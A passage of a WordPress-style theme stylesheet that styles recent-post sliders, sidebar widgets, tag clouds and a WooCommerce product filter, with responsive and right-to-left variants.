    -webkit-transform: translate(calc(-50% + 8px), calc(-50% + 210px)) rotate(-90deg);
    -moz-transform: translate(calc(-50% + 8px), calc(-50% + 210px)) rotate(-90deg);
    -ms-transform: translate(calc(-50% + 8px), calc(-50% + 210px)) rotate(-90deg);
    -o-transform: translate(calc(-50% + 8px), calc(-50% + 210px)) rotate(-90deg);
    transform: translate(calc(-50% + 8px), calc(-50% + 210px)) rotate(-90deg);
    white-space: nowrap;
    font-weight: 500;
    font-size: 18px;
    color: rgba(168, 168, 168, 0.25);
    text-transform: uppercase; }
  @media (max-width: 1199px) {
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one {
              position: absolute; } }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
    display: inline-block;
    margin-left: 3px;
    margin-bottom: 53px;
    margin-top: -5px; }
  .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
    margin-right: 3px;
    margin-left: inherit; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second h2 {
    font-size: 35px;
    font-weight: 500;
    color: #000;
    margin: 0;
    margin-bottom: 48px;
    display: inline-block;
    width: 120px; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second .page-description {
    font-weight: 400;
    color: #666;
    width: 410px; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
    display: block;
    margin-left: 45px;
    padding: 70px;
    -webkit-box-shadow: 0px 0px 9px 1px rgba(102, 102, 102, 0.2);
    box-shadow: 0px 0px 9px 1px rgba(102, 102, 102, 0.2); }
  .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
    margin-right: 45px;
    margin-left: inherit; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post .entry-date {
    font-size: 12px;
    text-transform: uppercase;
    color: #666;
    margin-bottom: 10px;
    display: block; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post .entry-title {
    line-height: 1.3;
    font-size: 20px;
    margin-bottom: 20px;
    font-weight: 500; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post .entry-title a {
    color: #000; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post .entry-title:hover a {
    color: #4ad30a; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post .post-excerpt {
    color: #666; }
  @media (max-width: 1199px) {
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number {
            margin-bottom: 0; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .text-style {
              -webkit-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -moz-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -ms-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -o-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg); }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
            margin-left: 30px;
            margin-bottom: 25px; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
              margin-right: 30px;
              margin-left: inherit; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second h2 {
              margin-bottom: 20px; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second .page-description {
              width: 305px; }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
            margin-left: 0;
            padding: 25px 30px; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
              margin-right: 0;
              margin-left: inherit; } }
  @media (max-width: 991px) {
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number {
            margin-bottom: 127px; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .text-style {
              -webkit-transform: translate(calc(-50% + 8px), calc(-50% + 351px)) rotate(-90deg);
              -moz-transform: translate(calc(-50% + 8px), calc(-50% + 351px)) rotate(-90deg);
              -ms-transform: translate(calc(-50% + 8px), calc(-50% + 351px)) rotate(-90deg);
              -o-transform: translate(calc(-50% + 8px), calc(-50% + 351px)) rotate(-90deg);
              transform: translate(calc(-50% + 8px), calc(-50% + 351px)) rotate(-90deg); }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
            margin-left: 35px; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
              margin-right: 35px;
              margin-left: inherit; }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
            margin-left: 0; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
              margin-right: 0;
              margin-left: inherit; } }
  @media (max-width: 767px) {
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one {
            width: 40px; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number {
              margin-bottom: 0; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .text-style {
              -webkit-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -moz-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -ms-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -o-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg); }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
            margin-left: 0; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
              margin-right: 0;
              margin-left: inherit; }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
            margin-left: 30px; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
              margin-right: 30px;
              margin-left: inherit; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second .page-description {
              width: auto; } }
  .bwp-recent-post.default .block .block-post-thumbnail ul.post-thumbnail-nav {
    list-style: none;
    padding: 0;
    margin: 0 -15px; }
  .bwp-recent-post.default .block .block-post-thumbnail ul.post-thumbnail-nav li a {
    display: block;
    overflow: hidden; }
  .bwp-recent-post.default .block .block-post-thumbnail ul.post-thumbnail-nav li a img {
    filter: alpha(opacity=100);
    -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
    transition: opacity 1s ease 0s, transform 1s ease 0s; }
  .bwp-recent-post.default .block .block-post-thumbnail ul.post-thumbnail-nav li:hover a img {
    filter: alpha(opacity=80);
    transform: scale3d(1.1, 1.1, 1); }

.bwp-recent-post.slider {
  margin-top: 45px; }
  .bwp-recent-post.slider .block_content {
    margin: 0 -15px; }
  .bwp-recent-post.slider .block_content .slick-slider {
    overflow: unset; }
  .bwp-recent-post.slider .block_content .post-grid {
    margin-bottom: 0; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style {
    position: relative; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content {
    position: absolute;
    bottom: 0;
    left: 0;
    background: #fff;
    padding: 20px 30px 25px;
    width: 70%; }
  @media (max-width: 767px) {
            .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content {
              position: unset;
              width: 100%; } }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .entry-title {
    line-height: 1.5;
    text-transform: inherit;
    font-size: 20px;
    color: #000;
    margin-top: 0;
    margin-bottom: 10px;
    font-weight: 700; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .entry-title a {
    color: #000; }
    .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .entry-title a:hover {
      color: #4ad30a; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content span.entry-date {
    font-weight: 400;
    font-size: 12px;
    text-transform: uppercase; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content span.entry-date time {
    color: #666; }
    .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content span.entry-date time:hover {
      color: #4ad30a; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .post-category {
    margin-bottom: 10px; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .post-category a {
    font-size: 12px;
    color: #4ad30a;
    text-transform: uppercase; }
    .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .post-category a:hover {
      color: #000; }

.bwp-recent-post.slider2 {
  margin-top: 45px; }
  .bwp-recent-post.slider2 .post-content {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 30px 20px;
    width: 100%; }
  .rtl .bwp-recent-post.slider2 .post-content {
    right: 0;
    left: auto; }
  .bwp-recent-post.slider2 .post-content .entry-title {
    font-size: 18px;
    font-weight: 700;
    margin: 0;
    margin-bottom: 20px; }
  .bwp-recent-post.slider2 .post-content .entry-title a {
    background: #ffc201;
    padding: 0 5px; }
  .bwp-recent-post.slider2 .post-content time.entry-date {
    color: #000;
    font-size: 12px;
    text-transform: uppercase;
    background: #ffc201;
    line-height: 23px;
    padding: 0 5px;
    display: inline-block; }

.bwp-recent-post.slider3 {
  margin-top: 45px; }
  .bwp-recent-post.slider3 .slick-slider .slick-list {
    margin: 0; }
  .bwp-recent-post.slider3 .slick-slider .slick-list .post-grid {
    padding: 0; }
  .bwp-recent-post.slider3 .post-content {
    display: table;
    padding-top: 5px; }
  .bwp-recent-post.slider3 .post-content .entry-meta {
    display: table-cell; }
  .bwp-recent-post.slider3 .post-content .post-excerpt {
    display: table-cell;
    vertical-align: top;
    padding: 20px 30px 0; }
  .bwp-recent-post.slider3 time.entry-date {
    font-size: 44px;
    color: #000;
    font-weight: 700;
    display: inline-block;
    text-align: center;
    position: relative; }
  .bwp-recent-post.slider3 time.entry-date:before {
    content: "";
    width: 100%;
    height: 1px;
    background: #000;
    bottom: 27px;
    left: 0;
    position: absolute; }
  .bwp-recent-post.slider3 time.entry-date > span {
    margin-top: -7px;
    display: block;
    text-transform: uppercase;
    font-size: 14px;
    color: #666;
    font-weight: 500; }

.bwp-recent-post.slider4 .block_content .post-grid .post-inner.style {
  background: #fff;
  border: none; }

.bwp-recent-post.sidebar .title-block {
  margin-bottom: 35px; }
  .bwp-recent-post.sidebar .title-block h2 {
    margin-top: -4px;
    font-size: 25px;
    text-transform: capitalize;
    position: relative;
    color: #000; }
  .bwp-recent-post.sidebar .post-grid {
    margin-bottom: 30px; }
  .bwp-recent-post.sidebar .post-grid:last-child {
    margin-bottom: 0; }
  .bwp-recent-post.sidebar .post-grid > * {
    display: table-cell;
    vertical-align: top; }
  @media (max-width: 1199px) and (min-width: 992px) {
        .bwp-recent-post.sidebar .post-grid > * {
          display: block; } }
  .bwp-recent-post.sidebar .post-grid > .post-thumbnail {
    width: 120px; }
  @media (max-width: 1199px) and (min-width: 992px) {
        .bwp-recent-post.sidebar .post-grid > .post-thumbnail {
          width: 100%; } }
  .bwp-recent-post.sidebar .post-grid .post-content {
    padding-left: 20px; }
  .rtl .bwp-recent-post.sidebar .post-grid .post-content {
    padding-right: 20px;
    padding-left: inherit; }
  @media (max-width: 1199px) and (min-width: 992px) {
        .bwp-recent-post.sidebar .post-grid .post-content {
          padding: 0; } }
  .bwp-recent-post.sidebar .post-grid .post-content h2.entry-title {
    font-size: 14px;
    font-weight: 500;
    line-height: 22px;
    margin: 0;
    margin-bottom: 8px;
    text-transform: capitalize; }
  .bwp-recent-post.sidebar .post-grid .post-content h2.entry-title a {
    color: #000; }
  .bwp-recent-post.sidebar .post-grid .post-content h2.entry-title a:hover {
    color: #4ad30a; }
  .bwp-recent-post.sidebar .post-grid .post-content span.entry-date {
    display: block;
    padding-bottom: 4px; }
  .bwp-recent-post.sidebar .post-grid .post-content span.entry-date time {
    color: #a8a8a8;
    font-family: 'Montserrat', sans-serif;
    font-size: 13px; }
  .bwp-recent-post.sidebar .post-grid .post-content span.entry-date time:hover {
    color: #4ad30a; }
  .bwp-recent-post.sidebar .post-grid .post-content .entry-link a {
    color: #000; }
  .bwp-recent-post.sidebar .post-grid .post-content .entry-link a:hover {
    color: #4ad30a; }

.widget_text select {
  width: 100%;
  white-space: pre-wrap; }

.sidebar .widget > ul ul.children {
  padding: 0 20px; }
  .sidebar .widget ul.sub-menu {
    padding: 0 20px; }

.template-news .bwp-sidebar .post-widget .blog-title, .template-news .bwp-sidebar .comment-widget .blog-title, .template-news .bwp-sidebar .post-widget h6, .template-news .bwp-sidebar .comment-widget h6 {
  text-transform: none;
  font-weight: 700;
  font-size: 12px; }

.flickr-gallery img {
  padding: 0;
  margin: 4px;
  width: 60px;
  height: 60px;
  float: left; }
  .rtl .flickr-gallery img {
    float: right; }
/*
 Widget Sidebar
 *------------------------------------
 */
.bwp-sidebar > .widget {
  margin-bottom: 30px;
  padding: 0;
  border: none;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px; }
  .bwp-sidebar > .widget:empty {
    display: none; }
  .bwp-sidebar > .widget:last-child {
    margin-bottom: 0; }
  .bwp-sidebar > .widget.widget_calendar {
    margin-bottom: 50px; }
  .bwp-sidebar > .widget.bwp_widget_image {
    padding: 0;
    overflow: hidden;
    border: none; }
  @media (max-width: 991px) {
        .bwp-sidebar > .widget.bwp_widget_image .bwp-image {
          text-align: center; } }
  .bwp-sidebar > .widget.bwp_ajax_filte {
    margin-bottom: 55px; }
  .bwp-sidebar > .widget.bwp_woo_recent_post_widget {
    margin-bottom: 40px; }
  .bwp-sidebar > .widget .widgettitle, .bwp-sidebar > .widget .widget-title, .bwp-sidebar > .widget .title_brand h2 {
    color: #fff;
    padding: 15px;
    background: #000;
    font-weight: 700;
    font-size: 18px;
    margin: 0;
    position: relative;
    text-transform: uppercase;
    margin-bottom: 20px; }
  .bwp-sidebar > .widget .widgettitle .rsswidget, .bwp-sidebar > .widget .widget-title .rsswidget, .bwp-sidebar > .widget .title_brand h2 .rsswidget {
    color: #fff; }
  .bwp-sidebar > .widget > div > ul:not(.social-link), .bwp-sidebar > .widget > ul {
    padding-left: 0px !important;
    margin-top: -7px;
    margin-bottom: -7px; }
  .rtl .bwp-sidebar > .widget > div > ul:not(.social-link), .rtl .bwp-sidebar > .widget > ul {
    padding-right: 0px !important;
    padding-left: inherit; }
  .bwp-sidebar > .widget > div > ul:not(.social-link) > li:first-child, .bwp-sidebar > .widget > ul > li:first-child {
    padding-top: 0 !important; }
  .bwp-sidebar > .widget > div > ul:not(.social-link) > li a, .bwp-sidebar > .widget > ul > li a, .bwp-sidebar > .widget > div > ul:not(.social-link) > li span, .bwp-sidebar > .widget > ul > li span {
    color: #666; }
  .bwp-sidebar > .widget > div > ul:not(.social-link) > li.current-cat > a, .bwp-sidebar > .widget > ul > li.current-cat > a, .bwp-sidebar > .widget > div > ul:not(.social-link) > li.open > a, .bwp-sidebar > .widget > ul > li.open > a {
    color: #4ad30a; }
  .bwp-sidebar > .widget ul:not(.social-link) {
    background: transparent;
    padding: 0;
    border: none;
    padding-left: 15px; }
  .rtl .bwp-sidebar > .widget ul:not(.social-link) {
    padding-right: 15px;
    padding-left: inherit; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments) {
    padding: 10px 0;
    list-style: none;
    color: #666;
    border-top: 1px solid rgba(168, 168, 168, 0.1);
    text-transform: capitalize; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments):first-child {
    padding-top: 0;
    border-top: none; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments):first-child .arrow {
    top: 0; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments) .count {
    color: #666;
    display: inline-block; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments) a:not(.rsswidget) {
    color: #666; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments) a:not(.rsswidget):hover, .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments) a:not(.rsswidget).active {
    color: #4ad30a; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments).current-cat > a, .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments).current-cat > span {
    color: #4ad30a;
    cursor: pointer; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments).current-cat > a .count, .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments).current-cat > span .count {
    color: #4ad30a; }
  .bwp-sidebar > .widget ul:not(.social-link).children {
    margin-top: 12px;
    padding-top: 12px;
    border-top: 1px solid rgba(168, 168, 168, 0.1); }
  .bwp-sidebar > .widget ul:not(.social-link).children li:last-child {
    padding-bottom: 0; }
  .bwp-sidebar > .widget ul:not(.social-link) li.cat-parent .children li {
    padding-left: 20px; }
  .rtl .bwp-sidebar > .widget ul:not(.social-link) li.cat-parent .children li {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-sidebar > .widget.widget_recent_comments ul li {
    padding: 12px 0;
    list-style: none;
    color: #a8a8a8;
    border-top: 1px dashed rgba(168, 168, 168, 0.25);
    margin-left: 25px; }
  .rtl .bwp-sidebar > .widget.widget_recent_comments ul li {
    margin-right: 25px;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_recent_comments ul li:first-child {
    padding-top: 0;
    border-top: none; }
  .bwp-sidebar > .widget.widget_recent_comments ul li:before {
    content: "\f0e6";
    font-family: FontAwesome;
    font-size: 13px;
    color: #a8a8a8;
    margin-right: 10px;
    margin-left: -25px; }
  .rtl .bwp-sidebar > .widget.widget_recent_comments ul li:before {
    margin-left: 10px;
    margin-right: inherit; }
  .rtl .bwp-sidebar > .widget.widget_recent_comments ul li:before {
    margin-right: -25px;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_recent_comments ul li a {
    color: #666; }
  .bwp-sidebar > .widget.widget_recent_comments ul li a:hover {
    color: #4ad30a; }
  .bwp-sidebar > .widget.widget_search {
    margin-bottom: 40px; }
  .bwp-sidebar > .widget.widget_search #searchsubmit {
    font-size: 0;
    height: 45px;
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg); }
  .bwp-sidebar > .widget.widget_search i {
    font-size: 18px;
    line-height: 45px;
    color: #000; }
  .bwp-sidebar > .widget.widget_search span {
    line-height: 45px;
    color: #fff; }
  .bwp-sidebar > .widget.widget_archive select, .bwp-sidebar > .widget.widget_text select, .bwp-sidebar > .widget.widget_categories select {
    margin-bottom: 10px; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li {
    padding: 0;
    position: relative;
    border: none; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li:before {
    display: none; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li:first-child > a {
    padding-top: 0;
    border-top: none; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li a {
    display: block;
    padding: 12px 0;
    border-top: 1px dashed rgba(168, 168, 168, 0.25); }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li a:before {
    content: "\f138";
    font-family: FontAwesome;
    font-size: 13px;
    color: #4ad30a;
    margin-right: 10px;
    margin-left: -25px; }
  .rtl .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li a:before {
    margin-left: 10px;
    margin-right: inherit; }
  .rtl .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li a:before {
    margin-right: -25px;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li a:empty {
    display: none; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu {
    padding-left: 0;
    margin-left: 15px; }
  .rtl .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu {
    padding-right: 0;
    padding-left: inherit; }
  .rtl .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu {
    margin-right: 15px;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu > li {
    margin-left: 0; }
  .rtl .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu > li {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu > li:first-child a {
    padding-top: 12px;
    border-top: 1px dashed rgba(168, 168, 168, 0.25); }
  .bwp-sidebar > .widget.widget_rss ul li {
    margin-left: 0 !important; }
  .rtl .bwp-sidebar > .widget.widget_rss ul li {
    margin-right: 0 !important;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_rss ul li > div {
    font-style: italic;
    color: #a8a8a8; }
  .bwp-sidebar > .widget.widget_rss ul li a {
    display: block;
    color: #000; }
  .bwp-sidebar > .widget.widget_rss ul li a:hover {
    color: #4ad30a; }
  .bwp-sidebar > .widget.widget_rss ul li cite:before {
    content: "- "; }
  .bwp-sidebar > .widget.widget_rss ul li cite:after {
    content: " -"; }
  .bwp-sidebar > .widget.widget_tag_cloud .tagcloud a {
    color: #a8a8a8;
    border: 1px solid rgba(168, 168, 168, 0.25);
    overflow: hidden;
    background: transparent;
    padding: 10px 20px;
    text-transform: capitalize;
    position: relative; }
  .bwp-sidebar > .widget.widget_tag_cloud .tagcloud a:before {
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    width: 10px;
    height: 10px;
    background: #efefef;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .rtl .bwp-sidebar > .widget.widget_tag_cloud .tagcloud a:before {
    left: 0;
    right: auto; }
  .bwp-sidebar > .widget.widget_tag_cloud .tagcloud a:hover {
    border-color: #4ad30a;
    color: #fff; }
  .bwp-sidebar > .widget.widget_tag_cloud .tagcloud a:hover:before {
    width: 100%;
    height: 100%;
    background: #4ad30a; }
  .bwp-sidebar > .widget .bwp-widget-banner {
    text-align: left;
    margin-bottom: 0; }
  .rtl .bwp-sidebar > .widget .bwp-widget-banner {
    text-align: right; }

.bwp-sidebar ul.social-link li a {
  border: 1px solid #000;
  width: 36px;
  height: 36px;
  background: #000;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 36px;
  text-align: center;
  display: inline-block;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease; }
  .bwp-sidebar ul.social-link li a i {
    color: #fff; }
  .bwp-sidebar ul.social-link li a:hover {
    background: #fff; }
  .bwp-sidebar ul.social-link li a:hover i {
    color: #000; }

.bwp-sidebar.sidebar-product > .widget .widget-title {
  margin-bottom: 20px; }
/*
 Product Sidebar
 *------------------------------------
 */
.sidebar-product-filter.full {
  display: none;
  width: 100%;
  padding: 0 !important; }
  @media (max-width: 991px) {
    .sidebar-product-filter.full {
      display: block !important; } }
  .sidebar-product-filter.full .widget:not(.bwp_ajax_filte), .sidebar-product-filter.full .bwp-block-title {
    display: none; }
  .sidebar-product-filter.full .bwp_ajax_filte {
    width: 100%;
    margin-bottom: 0 !important;
    border: 0; }
  .sidebar-product-filter.full .bwp-filter-ajax {
    margin-bottom: 40px; }
  @media (min-width: 1200px) {
          .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div {
            margin-bottom: 0; } }
  .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product h3 {
    text-transform: capitalize;
    margin-bottom: 30px;
    padding-bottom: 10px; }
  @media (min-width: 991px) {
        .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product {
          border: 1px solid #ddd;
          display: flex;
          padding: 25px; }
          .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div {
            width: 25%;
            float: left;
            padding: 15px; }
            .rtl .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div {
              float: right; }
            .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div ul {
              margin: -5px 0; }
              .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div ul li {
                padding: 5px 0 !important; }
            .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div.bwp-filter-color {
              order: 1; }
            .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div.bwp-filter-brand {
              order: 2; }
            .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div.bwp-stock-status {
              order: 3; }
            .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div.bwp-filter-price {
              order: 4;
              float: right; }
              .rtl .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div.bwp-filter-price {
                float: left; } }
  .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product .bwp-stock-status ul li {
    width: 100%; }
  .sidebar-product-filter.full .bwp-filter-ajax .filter_clear_all {
    margin-top: 30px;
    margin-bottom: 0; }
/*
 Tags Widget
 *------------------------------------
 */
.widget_product_tag_cloud .tagcloud a {
  color: #666;
  border: 1px solid rgba(102, 102, 102, 0.25);
  overflow: hidden;
  background: transparent;
  padding: 10px 20px;
  text-transform: capitalize;
  position: relative; }
  .widget_product_tag_cloud .tagcloud a:before {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    right: 0;
    bottom: 0;
    background: #efefef;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: -1; }
  .rtl .widget_product_tag_cloud .tagcloud a:before {
    left: 0;
    right: auto; }
  .widget_product_tag_cloud .tagcloud a:hover {
    background: transparent; }
  .widget_product_tag_cloud .tagcloud a:hover:before {
    width: 100%;
    height: 100%;
    background: #4ad30a; }

.tagcloud a {
  position: relative;
  z-index: 1;
  font-size: 15px !important;
  color: #a8a8a8;
  margin: 0px 6px 10px 0;
  padding: 5px 25px;
  background: #f5f5f5;
  text-transform: capitalize;
  border: none;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  font-weight: 400;
  z-index: 0;
  line-height: 18px; }
  .lt-ie8 .tagcloud a {
    display: inline;
    zoom: 1; }
  .tagcloud a:hover {
    border-color: #4ad30a;
    background: #4ad30a;
    color: #fff; }
/*
 Widget Newsletter
 *------------------------------------
 */
.widget_mc4wp_widget form {
  margin: 0; }
/*
 Widget Filter Product
 *------------------------------------
 */
.bwp_ajax_filte {
  display: -webkit-box; }

.bwp_ajax_filte .bwp-block-title h2 {
  font-size: 18px;
  margin-bottom: 20px; }

.bwp-filter-ajax label {
  margin-bottom: 0; }

.bwp-filter-ajax #bwp_form_filter_product {
  float: none; }
  .bwp-filter-ajax #bwp_form_filter_product ul {
    padding: 0; }
  .bwp-filter-ajax #bwp_form_filter_product ul li {
    margin-left: 0; }
  .rtl .bwp-filter-ajax #bwp_form_filter_product ul li {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-filter-ajax #bwp_form_filter_product ul li:before {
    display: none; }
  .bwp-filter-ajax #bwp_form_filter_product h3 {
    text-transform: uppercase;
    font-size: 18px;
    padding: 15px;
    margin: 0;
    background: #000;
    position: relative;
    vertical-align: top;
    color: #fff;
    margin-bottom: 20px; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price {
    margin: 0;
    background: #fff;
    border: 1px solid #c7c7c7;
    height: 5px;
    width: calc(100% - 14px);
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    margin-left: 7px; }
  .rtl .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price {
    margin-right: 7px;
    margin-left: inherit; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price:after, .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price:before {
    display: none; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price .ui-slider-handle {
    width: 14px;
    height: 14px;
    border: 3px solid #4ad30a;
    top: -6px;
    margin-left: -7px; }
  .rtl .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price .ui-slider-handle {
    margin-right: -7px;
    margin-left: inherit; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price .ui-slider-range {
    top: -1px;
    height: 5px;
    position: absolute;
    background: #000;
    border-color: #000; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price .price-input {
    margin-top: 20px;
    font-size: 14px;
    color: #666;
    font-weight: 400; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color {
    margin-bottom: 55px; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li {
    line-height: 25px;
    padding: 7.5px 0 !important;
    border-top: 1px solid rgba(168, 168, 168, 0.1); }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li:first-child {
    border-top: none; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li > span:not(.white) {
    width: 16px !important;
    height: 16px !important;
    background-repeat: no-repeat;
    background-position: center left; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span {
    overflow: visible;
    border: none !important;
    position: relative;
    -webkit-transition: transform 0.1s ease;
    transition: transform 0.1s ease; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span.active:after {
    color: #4ad30a; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span.active.white {
    border: 1px solid #dbdbdb !important; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span.white {
    border: 1px solid #a8a8a8 !important; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span.white:after {
    color: #a8a8a8; }
